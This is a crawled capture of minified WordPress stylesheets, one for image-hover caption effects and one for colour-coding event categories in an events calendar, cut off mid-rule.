.35s}.n10s-copenhagen:before{-webkit-box-shadow:0 3px 30px rgba(0,0,0,.8);box-shadow:0 3px 30px rgba(0,0,0,.8);opacity:0}.n10s-copenhagen .n10s-overlay{z-index:1}.n10s-copenhagen img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:perspective(1000px) translateZ(0);transform:perspective(1000px) translateZ(0)}.n10s-copenhagen h2,.n10s-copenhagen p{background:#fff;color:#2d434e}.et_pb_post .n10s-copenhagen h2,.n10s-copenhagen h2{position:relative;margin-top:2em;padding:.25em}.n10s-copenhagen h2:before{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.5);box-shadow:0 1px 10px rgba(0,0,0,.5)}.n10s-copenhagen p{margin-top:1em;padding:.5em!important;font-weight:800;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1)}.n10s-copenhagen:hover:before{opacity:1}.n10s-copenhagen:hover img{-webkit-transform:perspective(1000px) translateZ(21px);transform:perspective(1000px) translateZ(21px)}.n10s-copenhagen:hover h2:before{opacity:0}.n10s-copenhagen:hover p{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-lisbon{background:-webkit-linear-gradient(-45deg,#ec65b7,#05e0d8);background:-webkit-linear-gradient(135deg,#ec65b7,#05e0d8);background:-o-linear-gradient(135deg,#ec65b7 0,#05e0d8 100%);background:linear-gradient(-45deg,#ec65b7,#05e0d8)}.n10s-lisbon img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.et_pb_post .n10s-lisbon h2,.n10s-lisbon h2,.n10s-lisbon p{padding:20px!important;width:50%;height:50%;border:2px solid #fff}.n10s-lisbon h2{text-align:left;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(10px,10px,0);transform:translate3d(10px,10px,0)}.n10s-lisbon p{float:right;padding:20px!important;text-align:right;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.n10s-lisbon:hover h2,.n10s-lisbon:hover p{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-lisbon:hover p{opacity:1}.n10s-taipei{background:-webkit-linear-gradient(-45deg,#f3cf3f,#f33f58);background:-webkit-linear-gradient(135deg,#f3cf3f,#f33f58);background:-o-linear-gradient(135deg,#f3cf3f 0,#f33f58 100%);background:linear-gradient(-45deg,#f3cf3f,#f33f58)}.n10s-taipei .n10s-overlay:after,.n10s-taipei img,.n10s-taipei p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-taipei .n10s-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;border-top:1px solid #fff;border-bottom:1px solid #fff;content:"";opacity:0;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-taipei h2,.n10s-taipei p{opacity:1;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}.et_pb_post .n10s-taipei h2,.n10s-taipei h2{padding-top:26%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-taipei p{padding:.5em 2em!important;text-transform:none;font-size:.85em;opacity:0}.n10s-taipei:hover img{-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.n10s-taipei:hover .n10s-overlay:after{opacity:1;-webkit-transform:rotate(45deg) scaleX(1);transform:rotate(45deg) scaleX(1)}.n10s-taipei:hover h2,.n10s-taipei:hover p{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-portland{background:#030c17}.n10s-portland img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-portland .n10s-overlay:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:2px solid #fff;-webkit-box-shadow:0 0 0 30px hsla(0,0%,100%,.2);box-shadow:0 0 0 30px hsla(0,0%,100%,.2);content:"";opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(1.4,1.4,1);transform:scale3d(1.4,1.4,1)}.et_pb_post .n10s-portland h2,.n10s-portland h2{margin:20% 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-portland p{padding:1em!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.5);transform:scale(1.5)}.n10s-portland:hover h2{-webkit-transform:scale(.9);transform:scale(.9)}.n10s-portland:hover .n10s-overlay:before,.n10s-portland:hover p{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-portland:hover .n10s-overlay{background-color:rgba(58,52,42,0)}.n10s-madison{background:-webkit-linear-gradient(-45deg,#000,#fff);background:-webkit-linear-gradient(135deg,#000,#fff);background:-o-linear-gradient(135deg,#000 0,#fff 100%);background:linear-gradient(-45deg,#000,#fff)}.n10s-madison img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-madison .n10s-overlay:before,.n10s-madison img,.n10s-madison p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-madison .n10s-overlay:before{position:absolute;right:-100px;bottom:-100px;width:300px;height:300px;border:2px solid #fff;border-radius:50%;-webkit-box-shadow:0 0 0 900px hsla(0,0%,100%,.2);box-shadow:0 0 0 900px hsla(0,0%,100%,.2);content:"";-webkit-transform:scale3d(.5,.5,1);transform:scale3d(.5,.5,1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-madison:hover img{opacity:.6}.n10s-madison h2{text-align:left;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(5px,5px,0);transform:translate3d(5px,5px,0)}.n10s-madison p{position:absolute;right:0;bottom:0;padding:0 1.5em 1.5em 0!important;width:140px;text-align:right;opacity:0;-webkit-transform:translate3d(20px,20px,0);transform:translate3d(20px,20px,0)}.n10s-madison:hover .n10s-overlay:before{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-madison:hover h2,.n10s-madison:hover p{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-jerusalem{background:-webkit-linear-gradient(-45deg,#34495e,#cc6055);background:-webkit-linear-gradient(135deg,#34495e,#cc6055);background:-o-linear-gradient(135deg,#34495e 0,#cc6055 100%);background:linear-gradient(-45deg,#34495e,#cc6055)}.n10s-jerusalem img,.n10s-jerusalem p{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-jerusalem:hover img{opacity:.1;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.n10s-jerusalem h2{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.n10s-jerusalem p{position:absolute;bottom:0;left:0;margin:20px;padding:30px!important;border:2px solid #fff;text-transform:none;font-size:90%;opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transform-origin:50% -100%;transform-origin:50% -100%}.n10s-jerusalem:hover h2,.n10s-jerusalem:hover p{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}@media (max-width:640px){.n10s-block .n10s-overlay{padding:1.5em}.n10s-auckland p{padding:1.5em!important}.n10s-dallas p{padding:.25em 1em!important}.et_pb_post .n10s-hanoi h2,.n10s-hanoi h2{padding:.75em}.n10s-kiev p{margin:1.5em}.n10s-london .n10s-overlay:before{top:25px;right:15px;bottom:25px;left:15px}.n10s-london .n10s-overlay:after{top:15px;right:25px;bottom:15px;left:25px}.n10s-london p{padding:.5em 1em!important}.et_pb_post .n10s-rochester h2,.n10s-rochester h2{padding:.75em}.n10s-rochester p{width:75%}.et_pb_post .n10s-seoul h2,.n10s-seoul h2{padding:0 0 .5em}.n10s-taipei .n10s-overlay:after{width:120%;height:120%}.n10s-taipei p{padding:.5em 1em!important}.n10s-berlin p{padding:20px 1em!important}.n10s-douala .n10s-overlay:after{right:15px;bottom:40px;left:15px;height:calc(50% - 40px);border:4px solid #fff}.n10s-jerusalem p{margin:10px;padding:15px!important}.n10s-lisbon h2,.n10s-lisbon p{padding:10px!important;width:85%}.n10s-madison .n10s-overlay:before{right:-50px;bottom:-125px;width:250px;height:250px}.n10s-oslo .n10s-overlay:before,.n10s-portland .n10s-overlay:before{top:15px;right:15px;bottom:15px;left:15px}.n10s-portland p{padding:.5em!important}.n10s-seattle p{padding:1em!important}.n10s-toronto h2,.n10s-toronto p{padding:15px!important}.n10s-toronto:hover img{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}}.et-fb-all-modules .et_fb_image_n10s:before{content:url('data:image/svg+xml;charset=UTF-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 384"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M192,0C86.54,0,0,86.54,0,192S86.54,384,192,384s192-86.54,192-192S297.46,0,192,0Zm0,360.75C98.94,360.75,23.25,285.06,23.25,192S98.94,23.25,192,23.25,360.75,99,360.75,192,285.05,360.75,192,360.75Z"/><path class="cls-1" d="M292.12,164.58A11.26,11.26,0,0,0,282,158.25H230.74l28-74.8a11.24,11.24,0,0,0-10.53-15.2H169.5a11.25,11.25,0,0,0-10.67,7.69l-45,135a11.24,11.24,0,0,0,10.67,14.81h52.38l-29.41,98A11.25,11.25,0,0,0,167.09,334l123.75-157.5a11.26,11.26,0,0,0,1.28-11.87Z"/></g></g></svg>')!important;height:16px;width:16px;margin:0 auto}.et-fb-all-modules .et_fb_image_n10s{background-color:#00b6d6!important;color:#fff!important;overflow:visible!important}.et-fb-all-modules .et_fb_image_n10s:hover{background-color:#ec008c!important}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9
body_size: 52623
content:
/* The Events Calendar Category Colors 6.4.9 */.teccc-legend a,.tribe-events-calendar a,#tribe-events-content .tribe-events-tooltip h4{font-weight:normal;}.tribe-events-list .vevent.hentry h2{padding-left:5px;}@media only screen and (max-width:768px){.tribe-events-calendar td .hentry,.tribe-events-calendar td .type-tribe_events{display:block;}h3.entry-title.summary,h3.tribe-events-month-event-title,.tribe-events-calendar .tribe-events-has-events:after{display:none;}.tribe-events-calendar .mobile-trigger .tribe-events-tooltip{display:none !important;}}.tribe-grid-body div[id*="tribe-events-event-"][class*="tribe-events-category-"].tribe-events-week-hourly-single{border-right:1px solid #000;}.tribe-events .tribe-events-calendar-month__multiday-event-bar,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,.tribe-events-calendar-month__multiday-event-wrapper,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar-inner,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-wrapper{background-color:#F7F6F6;}.teccc-legend .tribe_events_cat-actuar a,.tribe-common article.tribe_events_cat-actuar h3 a,.tribe-common article.tribe_events_cat-actuar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar h3,.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-actuar a,.tribe-grid-body .type-tribe_events.tribe-events-category-actuar a,.tribe-grid-allday .tribe-events-category-actuar a,.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-actuar h2.tribe-events-list-event-title a,.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-actuar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-actuar a,.tribe-events-calendar .tribe-events-category-actuar a,#tribe-events-content .teccc-legend .tribe-events-category-actuar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-actuar a,.type-tribe_events.tribe-events-category-actuar h2 a,.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-actuar h4 a{text-decoration:none;}.teccc-legend .tribe_events_cat-actuar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-actuar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-actuar h3,article.tribe-events-calendar-day__event.tribe_events_cat-actuar h3,article.tribe-events-calendar-list__event.tribe_events_cat-actuar h3,article.tribe-events-pro-photo__event.tribe_events_cat-actuar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-actuar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-actuar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-actuar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-actuar h3,.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-actuar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-actuar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-actuar,.tribe-events-category-actuar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-actuar,.tribe-events-adv-list-widget .tribe-events-category-actuar h2,.tribe-venue-widget-list li.tribe-events-category-actuar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-actuar,.teccc-legend .tribe-events-category-actuar,.tribe-events-calendar .tribe-events-category-actuar,#tribe-events-content .tribe-events-category-actuar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-actuar h2,.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-actuar h4{border-left:5px solid #f48a21;border-right:5px solid transparent;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-actuar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-actuar h2.tribe-events-list-event-title a,.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-celebrar a,.tribe-common article.tribe_events_cat-celebrar h3 a,.tribe-common article.tribe_events_cat-celebrar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar h3,.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-celebrar a,.tribe-grid-body .type-tribe_events.tribe-events-category-celebrar a,.tribe-grid-allday .tribe-events-category-celebrar a,.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-celebrar h2.tribe-events-list-event-title a,.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-celebrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-celebrar a,.tribe-events-calendar .tribe-events-category-celebrar a,#tribe-events-content .teccc-legend .tribe-events-category-celebrar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-celebrar a,.type-tribe_events.tribe-events-category-celebrar h2 a,.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-celebrar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-celebrar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-day__event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-list__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-photo__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-celebrar h3,.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-celebrar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-celebrar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-celebrar,.tribe-events-category-celebrar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-celebrar,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2,.tribe-venue-widget-list li.tribe-events-category-celebrar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-celebrar,.teccc-legend .tribe-events-category-celebrar,.tribe-events-calendar .tribe-events-category-celebrar,#tribe-events-content .tribe-events-category-celebrar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-celebrar h2,.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-celebrar h4{border-left:5px solid #cf2e77;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-celebrar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-celebrar h2.tribe-events-list-event-title a,.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-dar a,.tribe-common article.tribe_events_cat-dar h3 a,.tribe-common article.tribe_events_cat-dar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar h3,.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-dar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-dar a,.tribe-grid-body .type-tribe_events.tribe-events-category-dar a,.tribe-grid-allday .tribe-events-category-dar a,.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-dar h2.tribe-events-list-event-title a,.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-dar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-dar a,.tribe-events-calendar .tribe-events-category-dar a,#tribe-events-content .teccc-legend .tribe-events-category-dar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-dar a,.type-tribe_events.tribe-events-category-dar h2 a,.tribe-events-category-dar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-dar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-dar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-dar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-dar h3,article.tribe-events-calendar-day__event.tribe_events_cat-dar h3,article.tribe-events-calendar-list__event.tribe_events_cat-dar h3,article.tribe-events-pro-photo__event.tribe_events_cat-dar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-dar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-dar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-dar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-dar h3,.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-dar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-dar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-dar,.tribe-events-category-dar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-dar,.tribe-events-adv-list-widget .tribe-events-category-dar h2,.tribe-venue-widget-list li.tribe-events-category-dar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-dar,.teccc-legend .tribe-events-category-dar,.tribe-events-calendar .tribe-events-category-dar,#tribe-events-content .tribe-events-category-dar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-dar h2,.tribe-events-category-dar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-dar h4{border-left:5px solid #ddd000;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-dar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-dar h2.tribe-events-list-event-title a,.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title 